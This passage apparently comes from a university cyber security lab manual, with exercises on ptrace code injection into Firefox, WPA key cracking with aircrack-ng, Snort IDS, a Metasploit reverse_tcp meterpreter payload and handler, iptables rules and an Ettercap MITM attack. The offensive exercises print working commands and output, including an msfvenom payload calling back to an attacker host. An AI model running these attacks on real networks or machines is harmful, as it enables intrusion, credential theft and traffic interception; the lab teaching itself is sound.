1. Find out the pid of the running Firefox program.
2. Create the code injection file.
3. Get the pid of the Firefox from the command line arguments.
4. Allocate memory buffers for the shellcode.
5. Attach to the victim process with PTRACE_ATTACH.
6. Get the register values of the attached process.
7. Use PTRACE_POKETEXT to insert the shellcode.
8. Detach from the victim process using PTRACE_DETACH
Output:
[root@localhost ~]# vi codeinjection.c
[root@localhost ~]# gcc codeinjection.c -o codeinject
[root@localhost ~]#ps -e|grep firefox
1433 ?
00:01:23 firefox
[root@localhost ~]# ./codeinject 1433 ----Memory bytecode injector-----
Writing EIP 0x6, process 1707
[root@localhost ~]#
Result:
Thus, the process code injection on Firefox has been successfully executed.

Ex. No. 6 WIRELESS AUDIT
Aim:
To perform wireless audit on Access Point and decrypt WPA keys using aircrack-ng tool in
Kalilinux OS.
Algorithm:
1. Check the current wireless interface with iwconfig command.
2. Get the channel number, MAC address and ESSID with iwlist command.
3. Start the wireless interface in monitor mode on specific AP channel with airmon-ng.
4. If processes are interfering with airmon-ng then kill those process.
5. Again start the wireless interface in monitor mode on specific AP channel with airmon-ng.
6. Start airodump-ng to capture Initialization Vectors(IVs).
7. Capture IVs for atleast 5 to 10 minutes and then press Ctrl + C to stop the operation.
8. List the files to see the captured files
9. Run aircrack-ng to crack key using the IVs collected and using the dictionary file rockyou.txt
10. If the passphrase is found in dictionary then Key Found message displayed; else print Key Not
Found.
Output:
root@kali:~# iwconfig
eth0
no wireless extensions.
wlan0 IEEE 802.11bgn ESSID:off/any
Mode:Managed Access Point: Not-Associated Tx-Power=20 dBm
Retry short limit:7 RTS thr:off Fragment thr:off
Encryption key:off
Power Management:off
lo
no wireless extensions.
root@kali:~# iwlist wlan0 scanning
wlan0 Scan completed :
Cell 01 - Address: 14:F6:5A:F4:57:22
Channel:6
Frequency:2.437 GHz (Channel 6)
Quality=70/70 Signal level=-27 dBm
Encryption key:on
ESSID:"BENEDICT"
Bit Rates:1 Mb/s; 2 Mb/s; 5.5 Mb/s; 11 Mb/s
Bit Rates:6 Mb/s; 9 Mb/s; 12 Mb/s; 18 Mb/s; 24 Mb/s
36 Mb/s; 48 Mb/s; 54 Mb/s
Mode:Master
Extra:tsf=00000000425b0a37
Extra: Last beacon: 548ms ago
IE: WPA Version 1
Group Cipher : TKIP
Pairwise Ciphers (2) : CCMP TKIP
Authentication Suites (1) : PSK
root@kali:~# airmon-ng start wlan0
Found 2 processes that could cause trouble.
If airodump-ng, aireplay-ng or airtun-ng stops working after
a short period of time, you may want to kill (some of) them!
PID Name
1148 NetworkManager
1324 wpa_supplicant
PHY Interface
phy0 wlan0
Driver
ath9k_htc
Chipset
Atheros Communications, Inc. AR9271 802.11n
Newly created monitor mode interface wlan0mon is *NOT* in monitor mode.
Removing non-monitor wlan0mon interface...
WARNING: unable to start monitor mode, please run "airmon-ng check kill"
root@kali:~# airmon-ng check kill
Killing these processes:
PID Name
1324 wpa_supplicant
root@kali:~# airmon-ng start wlan0
PHY Interface
phy0 wlan0
Driver
ath9k_htc
Chipset
Atheros Communications, Inc. AR9271 802.11n
(mac80211 monitor mode vif enabled for [phy0]wlan0 on [phy0]wlan0mon)
(mac80211 station mode vif disabled for [phy0]wlan0)
root@kali:~# airodump-ng -w atheros -c 6 --bssid 14:F6:5A:F4:57:22 wlan0mon
CH 6 ][ Elapsed: 5 mins ][ 2016-10-05 01:35 ][ WPA handshake: 14:F6:5A:F4:57:
BSSID
PWR RXQ Beacons #Data, #/s CH MB ENC CIPHER AUTH E
14:F6:5A:F4:57:22 -31
BSSID
100 3104
STATION
10036 0 6 54e. WPA CCMP PSK B
PWR Rate Lost Frames Probe
14:F6:5A:F4:57:22 70:05:14:A3:7E:3E -32 2e-
root@kali:~# ls -l
total 10348
0 -rw-r--r-- 1 root root 10580359 Oct 5 01:35 atheros-01.cap -rw-r--r-- 1 root root
481 Oct 5 01:35 atheros-01.csv -rw-r--r-- 1 root root
598 Oct 5 01:35 atheros-01.kismet.csv
0 -rw-r--r-- 1 root root 2796 Oct 5 01:35 atheros-01.kismet.netxml
10836
root@kali:~# aircrack-ng -a 2 atheros-01.cap -w /usr/share/wordlists/rockyou.txt
[00:00:52] 84564 keys tested (1648.11 k/s)
KEY FOUND! [ rec12345 ]
Master Key : CA 53 9B 5C 23 16 70 E4 84 53 16 9E FB 14 77 49
A9 7A A0 2D 9F BB 2B C3 8D 26 D2 33 54 3D 3A
43
Transient Key : F5 F4 BA AF 57 6F 87 04 58 02 ED 18 62 37 8A 53
38 86 F1 A2 CA 0D 4A 8D D6 EC ED 0D 6C 1D C1 AF
81 58 81 C2 5D 58 7F FA DE 13 34 D6 A2 AE FE 05
F6 53 B8 CA A0 70 EC 02 1B EA 5F 7A DA 7A EC
7D
EAPOL HMAC 0A 12 4C 3D ED BD EE C0 2B C9 5A E3 C1 65 A8 5C
Result:
Thus, the wireless auditing and decrypting of WPA keys has been done successfully.

Ex. No: 7 SNORT IDS
Aim:
To demonstrate Intrusion Detection System (IDS) using snort tool.
Algorithm:
1. Download and extract the latest version of daq and snort
2. Install development packages - libpcap and pcre.
3. Install daq and then followed by snort.
4. Verify the installation is correct.
5. Create the configuration file, rule file and log file directory
6. Create snort.conf and icmp.rules files
7. Execute snort from the command line
8. Ping to yahoo website from another terminal
9. Watch the alert messages in the log files
Output:
[root@localhost security lab]# cd /usr/src
[root@localhost security lab]# wget https://www.snort.org/downloads/snort/daq-2.0.7.tar.gz
[root@localhost security lab]# wget https://www.snort.org/downloads/snort/snort-2.9.16.1.tar.gz
[root@localhost security lab]# tar xvzf daq-2.0.7.tar.gz
[root@localhost security lab]# tar xvzf snort-2.9.16.1.tar.gz
[root@localhost security lab]# yum install libpcap* pcre* libdnet* -y
[root@localhost security lab]# cd daq-2.0.7
[root@localhost security lab]# . /configure
[root@localhost security lab]# make
[root@localhost security lab]# make install
[root@localhost security lab]# cd snort-2.9.16.1
[root@localhost security lab]# . /configure
[root@localhost security lab]# make
[root@localhost security lab]# make install
[root@localhost security lab]# snort --version
,,_ -*> Snort! <*-
o" )~ Version 2.9.8.2 GRE (Build 335)
''''
By Martin Roesch & The Snort Team: http://www.snort.org/contact#team
Copyright (C) 2014-2015 Cisco and/or its affiliates. All rights reserved.
Copyright (C) 1998-2013 Sourcefire, Inc., et al.
Using libpcap version 1.7.3
Using PCRE version: 8.38 2015-11-23
Using ZLIB version: 1.2.8
[root@localhost security lab]# mkdir /etc/snort
[root@localhost security lab]# mkdir /etc/snort/rules
[root@localhost security lab]# mkdir /var/log/snort
[root@localhost security lab]# vi /etc/snort/snort.conf
add this line-
include /etc/snort/rules/icmp.rules
[root@localhost security lab]# vi /etc/snort/rules/icmp.rules
alert icmp any any -> any any (msg:"ICMP Packet"; sid:477; rev:3;)
[root@localhost security lab]# snort -i enp3s0 -c /etc/snort/snort.conf -l /var/log/snort/
Another terminal
[root@localhost security lab]# ping www.yahoo.com
Ctrl + C
[root@localhost security lab]# vi /var/log/snort/alert
[**] [1:477:3] ICMP Packet [**]
[Priority: 0]
10/06-15:03:11.187877 192.168.43.148 -> 106.10.138.240
ICMP TTL:64 TOS:0x0 ID:45855 IpLen:20 DgmLen:84 DF
Type:8 Code:0 ID:14680 Seq:64 ECHO
[**] [1:477:3] ICMP Packet [**]
[Priority: 0]
10/06-15:03:11.341739 106.10.138.240 -> 192.168.43.148
ICMP TTL:52 TOS:0x38 ID:2493 IpLen:20 DgmLen:84
Type:0 Code:0 ID:14680 Seq:64 ECHO REPLY
[**] [1:477:3] ICMP Packet [**]
[Priority: 0]
10/06-15:03:12.189727 192.168.43.148 -> 106.10.138.240
ICMP TTL:64 TOS:0x0 ID:46238 IpLen:20 DgmLen:84 DF
Type:8 Code:0 ID:14680 Seq:65 ECHO
[**] [1:477:3] ICMP Packet [**]
[Priority: 0]
10/06-15:03:12.340881 106.10.138.240 -> 192.168.43.148
ICMP TTL:52 TOS:0x38 ID:7545 IpLen:20 DgmLen:84
Type:0 Code:0 ID:14680 Seq:65 ECHO REPLY
Result:
Thus, the Intrusion Detection System (IDS) has been successfully demonstrated using snort.

Ex. No: 8 METASPLOIT
Aim:
To set up Metasploit framework and exploit reverse_tcp in Windows 8 machine remotely.
Algorithm:
1. Generate payload to be inserted into the remote machine
2. Set the LHOST and it’s port number
3. Open msfconsole.
4. Use exploit/multi/handler
5. Establish reverse_tcp with the remote windows 8 machine.
6. Run SimpleHTTPServer with port number 8000.
7. Open the web browser in Windows 8 machine and type http://172.16.8.155:8000
8. In KaliLinux, type sysinfo to get the information about Windows 8 machine
9. Create a new directory using mkdir command.
10.Delete the created directory.
Output:
root@kali:~# msfvenom -p windows/meterpreter/reverse_tcp LHOST=172.16.8.155 LPORT=443 -f
exe > /root/hi.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 341 bytes
Final size of exe file: 73802 bytes
root@kali:~# msfconsole
[-] ***Rting the Metasploit Framework console...\
[-] * WARNING: No database support: could not connect to server: Connection refused
Is the server running on host "localhost" (::1) and accepting
TCP/IP connections on port 5432?
could not connect to server: Connection refused
Is the server running on host "localhost" (127.0.0.1) and accepting
TCP/IP connections on port 5432?
[-] ***
_
/ \ /\
| |\ / | _____ \ \
_
__
_ __ /_/ __
___ _____ | | / \ _ \ \
| | \/| | | ___\ |- -| /\ / __\ | -__/ | || | || | |- -|
|_| | | | _|__ | |_ / -\ __\ \ | | | | \__/| | | |_
|/ |____/ \___\/ /\ \\___/ \/ \__| |_\ \___\
=[ metasploit v5.0.41-dev
]
+ -- --=[ 1914 exploits - 1074 auxiliary - 330 post
+ -- --=[ 556 payloads - 45 encoders - 10 nops
+ -- --=[ 4 evasion
msf5 > use exploit/multi/handler
]
]
]
msf5 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name Current Setting Required Description ---- --------------- -------- -----------
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description ---- --------------- -------- -----------
EXITFUNC process
yes
LHOST
yes
Exit technique (Accepted: '', seh, thread, process, none)
The listen address (an interface may be specified)
LPORT 4444
Exploit target:
Id Name -- ----
0 Wildcard Target
yes
The listen port
msf5 exploit(multi/handler) > set LHOST 172.16.8.155
LHOST => 172.16.8.156
msf5 exploit(multi/handler) > set LPORT 443
LPORT => 443
msf5 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 172.16.8.155:443
Result:
Thus, the setup of Metasploit framework and exploit reverse_tcp in Windows 8 machine remotely has been executed successfully.

Ex. No: 9 INSTALL AND CONFIGURE IPTABLES FIREWALL
Aim:
To install iptables and configure it for variety of options.
Common Configurations & outputs:
1. Start/stop/restart firewalls
[root@localhost ~]# systemctl start firewalld
[root@localhost ~]# systemctl restart firewalld
[root@localhost ~]# systemctl stop firewalld
[root@localhost ~]#
2. Check all exitsting IPtables Firewall Rules
[root@localhost ~]# iptables -L -n -v
[root@localhost ~]#
3. Block specific IP Address(eg. 172.16.8.10) in IPtables Firewall
[root@localhost ~]# iptables -A INPUT -s 172.16.8.10 -j DROP
[root@localhost ~]#
4. Block specifig port on IPtables Firewall
[root@localhost ~]# iptables -A OUTPUT -p tcp --dport xxx -j DROP
[root@localhost ~]#
5. Allow specific network range on particular port on iptables
[root@localhost ~]# iptables -A OUTPUT -p tcp -d 172.16.8.0/24 --dport xxx -j ACCEPT
[root@localhost ~]#
6. Block Facebook on IPTables
[root@localhost ~]# host facebook.com
facebook.com has address 157.240.24.35
facebook.com has IPv6 address 2a03:2880:f10c:283:face:b00c:0:25de
facebook.com mail is handled by 10 smtpin.vvv.facebook.com.
[root@localhost ~]# whois 157.240.24.35 | grep CIDR
CIDR:
157.240.0.0/16
[root@localhost ~]#
[root@localhost ~]# whois 157.240.24.35
[Querying whois.arin.net]
[whois.arin.net]
Department of Computer Science and Engineering (Cyber Security)/CR23331
#
# ARIN WHOIS data and services are subject to the Terms of Use
# available at: https://www.arin.net/resources/registry/whois/tou/
#
# If you see inaccuracies in the results, please report at
# https://www.arin.net/resources/registry/whois/inaccuracy_reporting/
#
# Copyright 1997-2019, American Registry for Internet Numbers, Ltd.
#
NetRange:
CIDR:
NetName:
NetHandle:
Parent:
NetType:
OriginAS:
157.240.0.0 - 157.240.255.255
157.240.0.0/16
THEFA-3
NET-157-240-0-0-1
NET157 (NET-157-0-0-0-0)
Direct Assignment
Organization: Facebook, Inc. (THEFA-3)
RegDate:
2015-05-14
Updated:
Ref:
OrgName:
OrgId:
Address:
City:
StateProv:
2015-05-14
https://rdap.arin.net/registry/ip/157.240.0.0
Facebook, Inc.
THEFA-3
1601 Willow Rd.
Menlo Park
CA
PostalCode: 94025
Country:
US
RegDate:
Updated:
Ref:
2004-08-11
2012-04-17
https://rdap.arin.net/registry/entity/THEFA-3
OrgTechHandle: OPERA82-ARIN
OrgTechName: Operations
OrgTechPhone: +1-650-543-4800
OrgTechEmail: domain@facebook.com
OrgTechRef: https://rdap.arin.net/registry/entity/OPERA82-ARIN
OrgAbuseHandle: OPERA82-ARIN
OrgAbuseName: Operations
OrgAbusePhone: +1-650-543-4800
OrgAbuseEmail: domain@facebook.com
OrgAbuseRef: https://rdap.arin.net/registry/entity/OPERA82-ARIN
#
# ARIN WHOIS data and services are subject to the Terms of Use
# available at: https://www.arin.net/resources/registry/whois/tou/
#
# If you see inaccuracies in the results, please report at
# https://www.arin.net/resources/registry/whois/inaccuracy_reporting/
#
# Copyright 1997-2019, American Registry for Internet Numbers, Ltd.
#
[root@localhost ~]# iptables -A OUTPUT -p tcp -d 157.240.0.0/16 -j DROP
Open browser and check whether http://facebook.com is accessible
To allow facebook use -D instead of -A option
[root@localhost ~]# iptables -D OUTPUT -p tcp -d 157.240.0.0/16 -j DROP
[root@localhost ~]#
6. Block Access to your system from specific MAC Address(say 0F:22:1E:00:02:30)
[root@localhost ~]# iptables -A INPUT -m mac --mac-source 0F:22:1E:00:02:30 -j DROP
[root@localhost ~]#
7.Save IPtables rules to a file
[root@localhost ~]# iptables-save > ~/iptables.rules
[root@localhost ~]# vi iptables.rules
[root@localhost ~]#
8.Restrict number of concurrent connections to a Server(Here restrict to 3 connections
only)
[root@localhost ~]# iptables -A INPUT -p tcp --syn --dport 22 -m connlimit --connlimit-above 3 -j REJECT
9. Disable outgoing mails through IPtables
[root@localhost ~]# iptables -A OUTPUT -p tcp --dport 25 -j REJECT
[root@localhost ~]#
10. Flush IPtables Firewall chains or rules
[root@localhost ~]# iptables -F
[root@localhost ~]#
Result:
Thus, the iptables has been installed successfully and it has been configured for variety of options.

Ex. No: 10 MITM ATTACK WITH ETTERCAP
Aim:
To initiate a MITM attack using ICMP redirect with Ettercap tool.
Algorithm:
1. Install ettercap if not done already using the command-
dnf install ettercap
2. Open etter.conf file and change the values of ec_uid and ec_gid to zero from default.
vi /etc/ettercap/etter.conf
3. Next start ettercap in GTK
ettercap -G
4. Click sniff, followed by unified sniffing.
5. Select the interface connected to the network.
6. Next ettercap should load into attack mode by clicking Hosts followed by Scan for Hosts
7. Click Host List and choose the IP address for ICMP redirect
8. Now all traffic to that particular IP address is redirected to some other IP address.
9. Click MITM and followed by Stop to close the attack.
Output:
[root@localhost security lab]# dnf install ettercap
[root@localhost security lab]# vi /etc/ettercap/etter.conf
[root@localhost security lab]# ettercap –G




Result:
Thus the MITM attack has been successfully executed using Ettercap tool.

